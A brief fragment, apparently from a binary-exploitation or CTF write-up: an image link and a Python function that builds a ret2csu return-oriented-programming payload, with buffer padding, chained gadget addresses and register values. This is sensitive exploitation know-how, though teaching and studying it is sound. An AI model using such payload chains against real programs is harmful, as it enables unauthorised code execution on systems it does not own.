 def csu(rbx, rbp, r12, r13, r14, r15, ret): payload = "A" * 56 payload += p64(gadget1) + p64(rbx) + p64(rbp) + p64(r12) + p64(r13) + p64(r14) + p64(r15) payload += p64(gadget2) payload += "B" * 56 payload += p64(ret) return payload